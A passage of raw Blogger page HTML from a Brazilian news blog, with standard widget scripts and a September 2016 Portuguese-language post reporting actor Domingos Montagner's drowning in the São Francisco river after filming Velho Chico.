	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=f9b964ee-a399-4f3c-8ab6-8a73b9175199' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=f9b964ee-a399-4f3c-8ab6-8a73b9175199' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" 